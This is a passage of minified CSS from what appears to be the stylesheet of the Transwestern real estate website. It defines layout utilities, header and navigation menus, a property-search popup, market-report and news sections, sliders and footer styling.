!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:.25rem !important}.pt-xl-1,.py-xl-1{padding-top:.25rem !important}.pr-xl-1,.px-xl-1{padding-right:.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem !important}.pl-xl-1,.px-xl-1{padding-left:.25rem !important}.p-xl-2{padding:.5rem !important}.pt-xl-2,.py-xl-2{padding-top:.5rem !important}.pr-xl-2,.px-xl-2{padding-right:.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem !important}.pl-xl-2,.px-xl-2{padding-left:.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.text-justify{text-align:justify !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media(min-width:576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media(min-width:768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media(min-width:992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media(min-width:1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-italic{font-style:italic !important}a.be-related-link{text-transform:capitalize}html,body{min-height:100%}.page-wrapper{width:100%;overflow:hidden}#mid-wrapper{display:block;padding:0;float:left;width:100%}.home-new .container{max-width:95%;width:1270px;margin-right:auto;margin-left:auto}.home-new section{float:none}section{padding:70px 0 0;float:left}.home-new{font-family:Arial,sans-serif}.home-new body{font-family:Arial,sans-serif}.home-new h2{font-size:2.1rem;line-height:1;font-family:Arial,sans-serif;font-weight:300;color:#939598}section h2{margin:0 0 45px}.fix-wrap{display:block;max-width:1170px;margin:0 auto}.half-section{display:inline-block;vertical-align:top;font-size:1rem;width:50%;padding:0 2.5%}.one-third-section{display:inline-block;vertical-align:top;font-size:1rem;width:33.3%}.two-third-section{display:inline-block;vertical-align:top;font-size:1rem;width:66.6%}.home-new .btn-primary,.home-new .btn-black,.home-new .btn-blue{font-family:Arial,sans-serif}.btn-primary,.btn-black,.btn-blue{display:inline-block;padding:0 20px;min-width:155px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;line-height:42px;letter-spacing:2px;color:#fff;text-align:center;text-transform:uppercase;background:#40bde8;border:none;outline:none;text-decoration:none;outline:none;cursor:pointer;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}.btn-primary:hover{background:#2ea6cf;color:#fff}.btn-black{min-width:145px;line-height:35px;letter-spacing:1px;background:#000;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}.btn-black:hover,.btn-brdr:hover{background:#40bde8;color:#fff}.btn-blue{min-width:175px;line-height:35px;letter-spacing:1px;background:#006eb6}.btn-blue:hover{color:#fff;background:#02579b}.home-new{font-family:Arial,sans-serif}.home-new .btn-brdr,.home-new .btn-brdr-blue{font-family:Arial,sans-serif}.btn-brdr,.btn-brdr-blue{display:inline-block;padding:0 20px;min-width:145px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:1px;line-height:31px;color:#fff;text-align:center;text-decoration:none;text-transform:uppercase;border:2px solid rgba(255,255,255,.47);outline:none;cursor:pointer;appearance:none;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;-ms-appearance:none}.btn-brdr-blue{line-height:33px;color:#006eb6;border:1px solid #006eb6}header ul li:before,.foot-col ul li:before{content:normal}.select2-dropdown{z-index:998}.web-view{display:block}.mob-view{display:none}.success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d;border-radius:4px;margin-bottom:20px;padding:10px}.error{background-color:#f2dede;border-color:#ebccd1;color:#a94442;border:1px solid transparent;border-radius:4px;margin-bottom:20px;padding:10px}.info{background:#e8e32e;color:#fff;padding:10px 24px;float:left;width:100%;margin-bottom:4px}.play-btn{display:inline-block;width:14px;height:14px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/icn-play.png') no-repeat 0 0}.open-navbar{overflow:hidden}header{display:block;padding:0;width:100%;position:fixed;top:0;left:0;color:#797a7d;text-align:center;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;z-index:999}.top-bar{display:block;width:100%;height:50px;float:left;color:#fff;background:#000;overflow:hidden;position:relative;transition:height .5s ease;-webkit-transition:height .5s ease;-moz-transition:height .5s ease;-o-transition:height .5s ease}.top-bar ul,.top-bar ul li{display:block;margin:0 1px 0 0;padding:0;float:left;text-align:left;position:relative}.top-bar ul li:after{content:'';display:block;margin:auto;width:1px;height:40px;position:absolute;top:0;bottom:0;right:-1px;background:rgba(61,61,61,1)}.home-new .top-bar ul li span,.home-new .top-bar ul li a{font-family:Arial,sans-serif}.top-bar ul li span,.top-bar ul li a{display:block;padding:14px 30px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:14px;line-height:22px;color:#fff;text-transform:uppercase}.top-bar ul li a:hover,.top-bar ul li.active a{background:#006eb6}.top-bar ul li span{color:rgba(255,255,255,.7);text-transform:capitalize}.logo{display:block;margin:auto;float:left;max-width:283px}.logo a{display:block;outline:none}.navbar-header{display:block;float:left}.navbar-toggle{display:none;margin:7px 0 0;float:right;width:25px;height:19px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/toggle-active.png') no-repeat center center;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.navbar-close{background:#000}.navbar-close .navbar-toggle{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/close-toggle.png') no-repeat}.nav-brand{display:block;float:right}.nav-brand ul,.nav-brand ul li{display:block;margin:0;padding:0;list-style:none}.nav-brand>ul>li{float:left}.nav-brand>ul>li:last-child>a{padding-right:0}.nav-brand>ul>li>a{display:block;padding:0 18px;font-family:'Open Sans',sans-serif;font-weight:500;font-size:14px;line-height:33px;color:#fff;text-transform:uppercase;position:relative}.home-new .nav-brand>ul>li>a{font-family:Arial,sans-serif}.header-fix{margin:0;background:#006eb6;-webkit-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);-moz-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);box-shadow:0 3px 3px 0 rgba(0,0,0,.2)}.header-fix .top-bar{height:0;overflow:hidden}.home-new .primary-menu{position:relative;z-index:1}.home-new .open-navbar{overflow:hidden}.home-new header{text-transform:initial;display:block;padding:0;width:100%;position:fixed;top:0;left:0;color:#797a7d;text-align:left;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;z-index:999}.home-new .top-bar{display:block;width:100%;height:50px;float:left;color:#fff;background:#000;overflow:hidden;position:relative;transition:height .5s ease;-webkit-transition:height .5s ease;-moz-transition:height .5s ease;-o-transition:height .5s ease}.home-new .top-bar ul,.top-bar ul li{display:block;margin:0 1px 0 0;padding:0;float:left;text-align:left;position:relative}.home-new .top-bar ul li:after{content:'';display:block;margin:auto;width:1px;height:40px;position:absolute;top:0;bottom:0;right:-1px;background:rgba(61,61,61,1)}.home-new .top-bar ul li span,.home-new .top-bar ul li a{display:block;padding:14px 30px;font-family:Arial,sans-serif;font-size:14px;line-height:22px;color:#fff;text-transform:uppercase}.home-new .top-bar ul li a:hover,.top-bar ul li.active a{background:#006eb6}.home-new .top-bar ul li span{color:rgba(255,255,255,.7);text-transform:capitalize}.home-new .navbar{display:block;padding:0 30px;width:100%;float:left}.home-new .logo{display:block;float:left;background-image:url(../images/Transwestern-Logo-sq.svg);height:150px;width:150px;margin-left:50px;background-size:contain;background-repeat:no-repeat;box-shadow:2px 2px 6px rgba(0,0,0,.4)}.home-new .logo a{display:block;outline:none}.home-new .header-fix .logo{height:74px;background-image:url(../images/TW-Logo-Vector.svg);background-position:center;box-shadow:none}.home-new .navbar-header{position:relative;display:block;float:left}.home-new .header-fix .navbar{display:flex;justify-content:space-between;align-items:center}.home-new .navbar-toggle{margin:0;float:right;width:25px;height:19px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/toggle-active.png') no-repeat center center;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.home-new .navbar-close .navbar-toggle{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/close-toggle.png') no-repeat}.home-new .nav-brand{padding-top:30px;float:right}.home-new .nav-brand ul,.home-new .nav-brand ul li{display:block;margin:0;padding:0;list-style:none}.home-new .nav-brand>ul>li:last-child>a{padding-right:0}.home-new .nav-brand>ul>li>a:before{content:"";position:absolute;z-index:-1;left:0;right:100%;bottom:-7px;background:#fff;height:4px;-webkit-transition-property:right;transition-property:right;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.home-new .nav-brand>ul>li>a:hover:before,.home-new .nav-brand>ul>li>a:focus:before,.home-new .nav-brand>ul>li>a:active:before{right:0}.home-new .header-fix{margin:0;background:#006eb6;-webkit-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);-moz-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);box-shadow:0 3px 3px 0 rgba(0,0,0,.2)}.home-new .header-fix .companies-dropdown,.home-new .header-fix .secondary-menu{display:none}.home-new .header-fix .top-bar{height:0;overflow:hidden}.home-new .header-fix .navbar{transition:padding .25s}.home-new .header-fix .nav-brand{padding-top:5px}.home-new .nav-brand .secondary-menu{padding-top:20px;padding-right:52px;text-align:right}.home-new .nav-brand .secondary-menu li{float:none !important;display:inline-block !important;cursor:pointer}.home-new .nav-brand .secondary-menu li>a{font-size:.9rem;text-transform:capitalize;font-family:Arial,sans-serif}.home-new .nav-brand .secondary-menu li:last-child .submenu-wrap{left:auto;right:0}.home-new .nav-brand .secondary-menu .submenu-wrap li{display:block !important}.submenu-wrap{display:block;padding:14px 0 0;width:202px;position:absolute;top:100%;left:0;opacity:0;visibility:hidden;-webkit-transition:all .3s ease .15s;-moz-transition:all .3s ease .15s;-o-transition:all .3s ease .15s;-ms-transition:all .3s ease .15s;transition:all .3s ease .15s;overflow:hidden;pointer-events:none;-webkit-pointer-events:none;-moz-pointer-events:none;-o-pointer-events:none;-ms-pointer-events:none}.submenu-wrap ul{padding:0;text-align:left;background:#fff;border:1px solid #d6d6d6;box-shadow:0 2px 15px 0 rgba(0,0,0,.5);-webkit-box-shadow:0 2px 15px 0 rgba(0,0,0,.5);-moz-box-shadow:0 2px 15px 0 rgba(0,0,0,.5);-o-box-shadow:0 2px 15px 0 rgba(0,0,0,.5)}.submenu-wrap>ul li a{display:block;padding:11px 15px;font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px;color:#006eb6}.home-new .submenu-wrap>ul li a{font-family:Arial,sans-serif}.submenu-wrap>ul li a:hover{color:#fff;background:#006eb6}.nav-brand>ul>li.parent>a i{content:'';position:absolute;left:0;right:0;bottom:-15px;margin:auto;width:0;height:0;border-left:9px solid transparent;border-right:9px solid transparent;border-bottom:9px solid #fff;cursor:auto;-webkit-transition:all .3s ease .15s;-moz-transition:all .3s ease .15s;-o-transition:all .3s ease .15s;-ms-transition:all .3s ease .15s;transition:all .3s ease .15s;opacity:0;visibility:hidden;overflow:hidden;z-index:9}.nav-brand>ul>li.parent:hover>a i{opacity:1;visibility:visible;overflow:visible}.nav-brand>ul>li.parent:hover .submenu-wrap{opacity:1;visibility:visible;overflow:visible;pointer-events:all;-webkit-pointer-events:all;-moz-pointer-events:all;-o-pointer-events:all;-ms-pointer-events:all}.submenu-wrap>ul li.has-submenu>a{padding-right:30px;position:relative}li.has-submenu>a i{content:'';display:block;margin:auto;position:absolute;top:0;bottom:0;right:15px;width:8px;height:14px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/nav-arrow.png') no-repeat 0 0;background-size:100% 100%}li.has-submenu>a:hover i,li.has-submenu.open-second-subnav>a i{background-image:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/nav-arrow-hover.png');background-repeat:no-repeat}li.has-submenu .submenu-nav{display:block;width:200px;background:#fff;position:absolute;top:0;left:100%;opacity:0;visibility:hidden;-webkit-transition:all .3s ease .15s;-moz-transition:all .3s ease .15s;-o-transition:all .3s ease .15s;-ms-transition:all .3s ease .15s;transition:all .3s ease .15s;pointer-events:none;-webkit-pointer-events:none;-moz-pointer-events:none;-o-pointer-events:none;-ms-pointer-events:none}li.has-submenu:hover .submenu-nav{opacity:1;visibility:visible;overflow:visible;pointer-events:all;-webkit-pointer-events:all;-moz-pointer-events:all;-o-pointer-events:all;-ms-pointer-events:all}li.has-submenu .submenu-nav ul{box-shadow:5px 2px 10px 0 rgba(0,0,0,.5);-webkit-box-shadow:5px 2px 10px 0 rgba(0,0,0,.5);-moz-box-shadow:5px 2px 10px 0 rgba(0,0,0,.5);-o-box-shadow:5px 2px 10px 0 rgba(0,0,0,.5)}.aboutsubnav li.has-submenu .submenu-nav ul{box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5);-webkit-box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5);-moz-box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5);-o-box-shadow:-5px 2px 10px 0 rgba(0,0,0,.5)}.nav-brand>ul>li.aboutsubnav .submenu-wrap{left:auto;right:0}.aboutsubnav li.has-submenu .submenu-nav{left:auto;right:100%}.cms-inner-page header:after{content:normal}.cms-inner-page #mid-wrapper{padding:0}.cms-page #mid-wrapper{padding:0}li.nav-search>form{position:relative;width:inherit;height:33px;z-index:510}li.nav-search .search-btn{display:block;margin:0 8px 0 18px;padding:0;float:left;width:25px;height:33px;cursor:pointer;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/search-icon.png') no-repeat center center;background-size:20px 20px;position:relative;z-index:4}.nav-search ::-webkit-input-placeholder{color:#fff}.nav-search ::-moz-placeholder{color:#fff}.nav-search :-ms-input-placeholder{color:#fff}.nav-search :-moz-placeholder{color:#fff}li.nav-search>form{position:relative;width:inherit;height:33px;z-index:510}li.nav-search input[type="text"]{display:block;position:absolute;top:-3px;right:-10px;width:33px;height:40px;padding:0 10px;line-height:normal;outline:0;-webkit-appearance:textfield;font-size:0;color:#fff;text-shadow:0 0 1px rgba(0,0,0,.35);background:none;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px;-ms-border-radius:20px;-o-border-radius:20px;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s;z-index:1;margin-top:0;border:none}li.nav-search input[type="text"]:focus,li.nav-search:hover input[type="text"]{width:250px;padding:8px 40px 8px 20px;background:#002b5f;font-size:16px}li.nav-search .search-btn{display:block;margin:0;padding:0;float:left;width:17px;height:34px;cursor:pointer;background:url(../images/search-icon1.png) no-repeat center center;background-size:16px 18px;position:relative;z-index:4}.nav-search ::-webkit-input-placeholder{color:#fff}.nav-search ::-moz-placeholder{color:#fff}.nav-search :-ms-input-placeholder{color:#fff}.nav-search :-moz-placeholder{color:#fff}.popup-overlay{overflow:hidden}.popup-overlay:before{content:'';position:fixed;z-index:1000;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.45)}.popup{display:none;z-index:-1;position:fixed;top:10%;left:50%;width:50%;padding:70px 45px;transform:translate3d(-50%,0,0);background-color:#fff}.popup.popup-visible{display:block;z-index:1001}.popup-close{position:absolute;top:20px;right:28px;height:30px;font-size:42px;background:transparent;color:#d6d8da;line-height:0;padding:0;font-family:Arial,sans-serif}.popup-close:hover{color:#8e9194}select#size-select:before{-webkit-appearance:none;content:'▼'}.popup-logo{margin-bottom:35px}.search-property-popup{text-align:center}.search-property-popup h3{font-family:Arial,sans-serif;color:#000}.search-property-popup select::-ms-expand{display:none}.search-property-popup form button[type="submit"]{display:block;width:100%;padding:11px;letter-spacing:1px;font-size:1.1rem;background-color:#006eb6;color:#fff;text-transform:uppercase;font-family:Arial,sans-serif;border-radius:3px}.search-property-popup .select-wrap{font-size:1rem;position:relative;display:inline-block;vertical-align:top;width:48%;margin-bottom:18px}.search-property-popup .select-wrap:after{content:'▼';position:absolute;right:18px;top:7px;font-size:14px;color:#a7a8ac;pointer-events:none}.search-property-popup .select-wrap select{display:block;width:100%;font-size:1rem;appearance:none;-webkit-appearance:none;font-style:italic;padding:10px;border-width:2px;border-color:#d4d5d7;border-radius:4px;color:#9b9b9f;background-color:transparent;cursor:pointer;font-family:Arial,sans-serif}.search-property-popup .select-wrap select.touched{color:#000}.search-property-popup .select-wrap:nth-child(even){margin-left:3%}#size-slider-wrapper{display:none;padding:10px 10px 0;margin-top:10px;border:1px solid #d4d5d7;border-top:none}#size-slider-wrapper .slider{width:calc(100% - 10px);margin:0 10px}.slider-handle{width:10px}.size-slider-measure{display:flex;justify-content:space-between}.slider.slider-horizontal .slider-handle{border-radius:0}.slider.slider-horizontal .slider-track{height:5px;margin-top:-2px}.about-us{display:inline-block;vertical-align:top;font-size:1rem;width:40%}.about-us-inner{background-image:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/about-us-background-image.jpg');background-repeat:no-repeat;background-size:cover}.about-us-inner-color{background-color:rgba(0,97,174,.7);top:0;left:0;width:100%;height:100%;padding:25px 40px 35px;color:#fff}.about-us p{margin-bottom:25px;font-size:1.15rem}.about-us .btn-outline{font-family:Arial,sans-serif;letter-spacing:1px}.about-us .link-group{display:flex;justify-content:space-between;align-items:center;text-align:center;font-size:1.1rem;font-family:Arial,sans-serif}.about-us .link-group a{line-height:1.3;color:#fff}.about-us .link-group a:hover{text-decoration:underline}.home-market-reports{padding-left:12%}.home-market-reports .mkrt-cmn-select .multi-select-button{width:100%;max-width:100%;padding:0 0 .2em;font-size:22px;border:#939598 0 solid;border-bottom-width:1px;font-family:Arial,sans-serif;font-weight:300;font-style:italic;color:#939598}.home-market-reports .mkrt-cmn-select .multi-select-button:after{right:2px;border-color:#939598 transparent transparent transparent;border-width:7px 7px 0 7px}.home-market-reports .mkrt-cmn-select{margin-bottom:30px}.home-market-reports .market-rpt-result{width:100%;padding:0;background-color:transparent}.home-market-reports .market-rpt-table th{display:none}.home-market-reports .market-rpt-table{max-height:290px;overflow:auto}.home-market-reports .market-rpt-table tr td{padding:8px 0}.home-market-reports .market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label,.home-market-reports .market-rpt-table .custom_checkbox [type="checkbox"]:checked+label{font-size:1rem;padding-left:0;color:#006eb6}.home-market-reports .market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.home-market-reports .market-rpt-table .custom_checkbox [type="checkbox"]:checked+label:before{display:none}.home-market-reports .market-rpt-table #tbodydata tr td:not(:first-child){display:none}.home-market-reports .market-rpt-table{margin-bottom:0}.market-report-preview{width:28%;margin-bottom:30px;padding-top:20px;margin-right:6%;display:inline-block;vertical-align:top}.market-reports-appearance{width:65%;font-size:0;display:inline-block}.market-reports-appearance img{display:block}.market-reports-appearance *{font-size:1rem}.market-reports-list{width:100%;display:inline-block;vertical-align:top;padding-top:20px;padding-right:15px}.home-market-reports .market-reports-list .custom_checkbox [type="checkbox"]+label:after{display:none}.home-market-reports .generate-reportbtn{display:none}.home-market-reports .multi-select-menuitem{background-color:#fff;color:#939598}.home-market-reports .multi-select-menuitem:hover{background-color:#9de6ff}.home-market-reports .multi-select-menuitems label>span.check{border:#939598 1px solid}.home-market-reports .multi-select-menuitems label>input:checked+span.check{border:none}.home-market-reports .multi-select-menuitems label>input:checked+span:before{background-color:#939598}.home-recent-news #newsTabs .resp-tabs-list li{padding:2px;width:35%;margin:0;text-align:center;font-size:20px;color:#fff;background-color:#006eb6;font-family:Arial,sans-serif;font-weight:500}.home-recent-news #newsTabs .resp-tabs-list li:last-child{width:65%}.home-recent-news #newsTabs li.resp-tab-active{border:none;background-color:#00aeef}.home-recent-news #newsTabs li:before{display:none}.home-recent-news #newsTabs .resp-tab-content{border:none}.home-recent-news-list{padding:0}.home-recent-news-list ul{margin:0 0 64px;box-shadow:5px 12px 25px 0 rgba(0,0,0,.1)}.home-recent-news-list li{overflow:hidden;display:block;padding:0;background-color:#f1f7ff}.home-recent-news-list .recent-news-image{width:140px;height:140px;object-fit:cover;float:left}.home-recent-news-list li:nth-child(even){background-color:#006eb6}.home-recent-news-list li:nth-child(even) .recent-news-image{float:right}.home-recent-news-list li:nth-child(even) h4 a{color:#fff}.home-recent-news-list li:nth-child(even) .press{color:#fff}.home-recent-news-list li:nth-child(even) .date{color:#fff}.home-recent-news-list .recent-news-info{overflow:hidden;padding:16px}.home-recent-news-list h4{font-size:1rem;margin-bottom:2px}.home-recent-news-list h4 a{display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;color:#808285;font-family:Arial,sans-serif}.home-recent-news-list .press{overflow:hidden;display:block;white-space:nowrap;text-overflow:ellipsis;color:#97999c;font-size:.9rem;font-family:Arial,sans-serif;margin-bottom:0}.home-recent-news-list .date{margin-bottom:0;font-size:.9rem;font-family:Arial,sans-serif;color:#006eb6}.home-recent-release-list .date{margin-bottom:28px}.home-new .recent-publications{display:inline-block;vertical-align:top;font-size:1rem;width:60%;padding-left:7%;padding-right:0}.home-new .recent-publications h2{margin-bottom:45px}.home-new .featured-publication h3{display:block;margin:0;font-family:Arial,sans-serif;font-weight:400;font-size:1.7rem;line-height:36px;color:#fff;position:absolute;left:20px;right:40px;bottom:20px;z-index:2}.home-new .recent-publication ul li h3 a{display:block;color:#999b9e;font-family:Arial,sans-serif;font-weight:400;font-size:.9rem;line-height:1.5;text-transform:uppercase}.home-new .recent-publication .date{display:inline-block;margin-bottom:0;padding-right:10px;font-family:Arial,sans-serif;font-size:.9rem;color:#006eb6}.home-new .recent-publication .category-label{position:relative;margin-bottom:5px;font-size:.9rem;line-height:1;font-style:italic;color:#006eb6}.home-new .recent-publication ul{font-size:0;margin-bottom:18px}.home-new .recent-publication li{font-size:1rem;display:inline-block;width:45%;vertical-align:top;margin-right:5%;margin-bottom:20px}.home-new .recent-publication li:before{display:none}.home-new .recent-publication ul li h3{margin:0;line-height:30px}.home-new .story-Slider .item a{display:flex}.home-new .story-Slider .item a img{width:319px;height:232px}.home-new .story-Slider .item{display:block !important;margin:0}.home-new .story-Slider .item a:hover{opacity:.8;-webkit-opacity:.8;-moz-opacity:.8;-o-opacity:.8}.home-new .Vcard-Slider .slick-prev,.home-new .story-Slider .slick-prev{left:-95px}.home-new .Vcard-Slider .slick-next,.home-new .story-Slider .slick-next{right:-95px}.home-new .story-Slider .slick-dots li button:before{position:static;display:inline-block;content:'';font-size:15px;width:8px;height:8px;background:#a7a9ac;border-radius:50%;opacity:1}.home-new .story-Slider{padding-bottom:60px}.home-new .story-Slider .slick-dots{bottom:-17px}.home-new .story-Slider .slick-dots .slick-active button:before{background:#006eb6}.home-new .story-Slider .slick-dots li button{width:18px;height:18px;padding:5px;text-align:center;border-radius:30rem}.home-new .story-Slider .slick-dots li.slick-active button{box-shadow:0 0 0 1px #006eb6}.home-new .story-Slider .caption-slide{display:inline-flex;flex-direction:column;justify-content:center;align-items:center;position:static;opacity:.9;background:#006eb6;width:317px;text-align:center;z-index:3;transition:opacity .3s}.home-new .story-Slider .slick-slide>div:nth-child(even)>.item>a{flex-direction:row-reverse}.home-new .story-Slider .item a:after{display:none}.home-new .story-Slider .caption-slide h6{max-width:90%;margin-right:auto;margin-left:auto;font-family:Arial,sans-serif;font-size:1rem}.home-new .story-Slider .caption-slide p{max-width:90%;margin-right:auto;margin-left:auto;margin-bottom:15px;margin-top:20px;font-size:1rem;font-family:Arial,sans-serif}.home-new .story-Slider .slick-prev,.home-new .story-Slider .slick-next{width:7.4%;background:rgba(255,255,255,.85)}footer{display:block;margin-top:0;padding:0;float:left;width:100%;color:#fff;position:relative;background:#0d62ad}.home-new footer{margin-top:60px}.footer-links .fix-wrap{border-top:none}.connect-with-us{margin:0;padding:90px 0;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/contact-bg.jpg') no-repeat;text-align:center;background-size:cover}.footer-social-links{max-width:250px}.footer-social-links a{display:inline-block;width:28px;height:28px;border-radius:30rem;line-height:28px !important;text-align:center}.footer-social-links a i{display:inline-block !important}.home-new .subscribe{display:block;margin:auto;max-width:542px;overflow:hidden}.home-new .subscribe .form-group{width:100%;float:left;font-size:0}.home-new .subscribe .form-group *{font-size:1rem}.home-new .subscribe input{float:none;height:36px;line-height:36px;color:#fff;font-size:1rem;background-color:rgba(0,0,0,.4)}.home-new .subscribe input::-webkit-input-placeholder{font-size:.9rem;font-family:Arial,sans-serif;font-weight:300;font-style:italic;color:#fff;text-transform:capitalize}.home-new .subscribe input::-moz-placeholder{font-size:.9rem;font-family:Arial,sans-serif;font-weight:400;font-style:italic;color:#fff;text-transform:capitalize}.home-new .subscribe input:-ms-input-placeholder{font-size:.9rem;font-family:Arial,sans-serif;font-weight:300;font-style:italic;color:#fff;text-transform:capitalize}.home-new .subscribe input:-moz-placeholder{font-size:.9rem;font-family:Arial,sans-serif;font-weight:300;font-style:italic;color:#fff;text-transform:capitalize}.home-new .subscribe .form-control{vertical-align:top;padding-left:50px;max-width:315px;background-image:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/icon-mail.png');background-repeat:no-repeat;background-position:top 11px left 14px;background-size:20px}.home-new .subscribe .btn-primary{padding:0 1.5rem;max-width:254px;font-size:.85rem;font-family:Arial,sans-serif;font-weight:bold;background-color:#fff;color:#12acff;transition:background-color .25s}.home-new .subscribe .btn-primary:hover{background-color:#2ea6cf;color:#fff}.home-new footer{background-color:#939598}.home-new .footer-logo-wrap{margin:50px auto 50px;max-width:338px}.home-new .footer-links{margin-top:0}.home-new .footer-links .fix-wrap{max-width:95%;width:1170px;padding:60px 0 10px;overflow:hidden}.home-new .foot-col h6{margin:0 0 13px;font-family:Arial,sans-serif;font-weight:normal;font-size:1.15rem;line-height:27px;text-transform:uppercase}.home-new .foot-col ul li a{display:inline-block;font-family:Arial,sans-serif;font-size:.9rem;line-height:24px;color:#fff}.home-new .foot-col ul li{line-height:1;margin:0 0 8px !important}.home-new .footer-links .foot-col:last-child{padding-top:0}.home-new .copyright{margin:0;padding:50px 0;background-color:#6d6e71}.home-new .foot-col ul li a:hover{color:#fff;text-decoration:underline}.home-new .footer-links .fix-wrap{border:none}.home-new .copyright p{float:none;margin:0;font-size:1rem;line-height:20px;font-weight:300;text-align:center;font-family:Arial,sans-serif}.home-new .copyright p a{display:inline-block;margin:0;color:#36afe2}.home-new .copyright p a:hover{color:#36afe2;text-decoration:underline}footer{display:block;padding:0;float:left;width:100%;color:#fff;position:relative;background:#0d62ad}footer a{text-decoration:none}.subscribe{display:block;margin:auto;max-width:544px;overflow:hidden}.subscribe .form-group{width:100%;float:left}.subscribe input{float:left;height:36px;line-height:36px}.subscribe .form-control{padding-left:36px;max-width:318px;background-image:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/icn-mail.png');background-repeat:no-repeat;background-position:top 12px left 10px}.subscribe .btn-primary{padding:0 18px}.footer-links{padding:0}.footer-links .bordered-section{padding:20px 0 20px;overflow:hidden}.foot-col{display:block;width:25%;padding-right:15px;float:left}.footer-links .foot-col:last-child{padding:35px 0 0 0}.foot-col h6{margin:30px 0 12px;font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal;font-size:18px;line-height:25px}.home-new .foot-col h6{font-family:Arial,sans-serif}.foot-col h6 a{color:#fff}.foot-col ul,.foot-col ul li{display:block;margin:0;padding:0;list-style:none}.foot-col ul{margin:0 0 30px}.foot-col ul li{margin:0 0 8px}.foot-col ul li:last-child{margin:0}.foot-col ul li a{display:inline-block;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:24px;color:#fff}.foot-col ul li a:hover{color:#36afe2}.social-link{padding:5px 0 